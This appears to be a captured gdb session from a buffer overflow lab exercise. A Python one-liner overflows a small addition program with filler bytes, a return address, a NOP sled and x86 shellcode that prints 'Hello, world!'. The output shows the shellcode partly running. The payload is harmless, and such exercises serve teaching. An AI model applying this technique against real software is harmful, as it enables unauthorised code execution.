 (gdb) run < <(python -c 'print "a"*56 + "\x00\xf7\xff\xbf" + "\x90"*30 + "\xeb\x13\x59\x31\xc0\xb0\x04\x31\xdb\x43\x31\
xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21\x0a\x0d
"')
Starting program: /home/task4/test < <(python -c 'print "a"*56 + "\x00\xf7\xff\xbf" + "\x90"*30 + "\xeb\x13\x59\x31\xc0
\xb0\x04\x31\xdb\x43\x31\xd2\xb2\x0f\xcd\x80\xb0\x01\x4b\xcd\x80\xe8\xe8\xff\xff\xff\x48\x65\x6c\x6c\x6f\x2c\x20\x77\x6
f\x72\x6c\x64\x21\x0a\x0d"')
Enter first number:
Enter second number:
0 + 0 = 0
Hello,h�����[Inferior 1 (process 4678) exited normally]